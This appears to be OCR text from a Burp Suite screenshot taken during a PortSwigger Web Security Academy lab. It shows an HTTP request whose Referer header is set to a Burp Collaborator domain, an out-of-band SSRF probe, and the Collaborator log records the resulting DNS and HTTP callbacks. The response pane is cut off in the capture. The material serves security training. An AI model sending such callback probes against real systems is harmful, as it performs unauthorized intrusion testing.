 Request
Pretty Raw Hex \n
1 GET /product?productId=6 HTTP/1.1
2 Host: 0a2f003904458e14c0eb760400ed0062.web-security-academy.net
3 Cookie: session=iC8HgNGpaVaFkWZQKf9gfoKEZyOhFP6u
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dhyyx93gfa3h65xdsq2m9eckj .burpcollaborator.net
Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Ra
1 HTTP/1.
2 Content
3 Connect
4 Content
5
6 <!DOCTY
7 <html>
8 <head
9 <li
10 <li
11 <ti
&#
</t
12 </hea
13 <body
14 <sc
</s
15 <div
16 <s
17
18
19
INSPECTOR
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your o
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator se
Poll Collaborator interactions
Poll every 15 seconds Poll now
# Time Type Payload
10 2022-Sep-12 21:07:59 UTC DNS dhyyx93gfa3h65xdsq2m9eckjbp3d..
11 2022-Sep-12 21:07:59 UTC DNS dhyyx93gfa3h65xdsq2m9eckjbp3d..
12 2022-Sep-12 21:07:59 UTC HTTP dhyyx93gfa3h65xdsq2m9eckjbp3d..